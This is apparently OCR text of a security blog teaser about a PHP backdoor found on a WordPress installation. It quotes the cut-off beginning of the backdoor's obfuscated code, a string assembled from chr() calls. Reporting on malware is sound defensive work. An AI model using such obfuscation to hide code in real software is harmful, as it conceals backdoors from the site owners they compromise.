
We discovered a PHP backdoor on a WordPress
installation that contained some interesting
obfuscation methods to keep it hidden from prying
eyes: $zz1 =
chr(95).chr(100).chr(101).chr(115).chr(116).chr(105).chr(110
…
READ THE POST